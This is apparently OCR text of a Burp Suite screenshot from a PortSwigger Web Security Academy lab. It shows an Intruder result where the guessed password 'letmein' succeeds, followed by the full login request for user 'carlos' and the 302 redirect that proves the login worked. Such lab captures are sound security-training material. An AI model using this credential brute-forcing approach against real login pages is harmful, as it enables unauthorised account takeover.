 Row Payload Status Words Length Time Arrival Label Queue ID Connec...
1 letmein 302 40 188 198326 310568 16 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a0900f803b00c8c80c7532000920078.web-security-academy.net
3 Cookie: session=pWCdcsL5yLnkuj9HtwycQX7ZcKwUJzi6
4 Content-Length: 70
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es
10 Origin: https://0a0900f803b00c8c80c7532000920078.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a0900f803b00c8c80c7532000920078.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=yvDYMcE83NYsRcHwb9r9o1sY8ZeXKd6Q&username=carlos&password=letmein
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=4tjMSjKvNZL17x9Aq90xAUUBiuMmqeE8; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7